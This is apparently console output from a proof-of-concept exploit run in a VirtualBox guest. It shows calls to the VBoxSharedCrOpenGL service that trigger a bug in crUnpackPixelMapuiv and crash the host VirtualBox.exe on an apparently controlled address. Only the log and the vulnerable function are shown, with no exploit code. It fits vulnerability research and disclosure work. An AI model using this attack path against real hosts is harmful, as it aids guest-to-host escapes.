 K:\_tests\Vbox>poc-vboxcr.exe 4
[+] Handle to \\.\VBoxGuest: 0x24
Connecting to service VBoxSharedCrOpenGL...
[+] HGCM Call successful. cbReturned: 0x1C.
Chromium set version CR_PROTOCOL_VERSION_MAJOR: 9, CR_PROTOCOL_VERSION_MAJOR: 1
[+] HGCM Call successful. cbReturned: 0x48.
Chromium set pid = 1908
[+] HGCM Call successful. cbReturned: 0x38.
Triggering bug in crUnpackPixelMapuiv
Injecting opcodes...
VirtualBox.exe - Application Error
The instruction at 0x00007FFFA00DCE31 referenced memory at
0xFFFFFFFFF4141414. The memory could not be read.
Click on OK to terminate the program
OK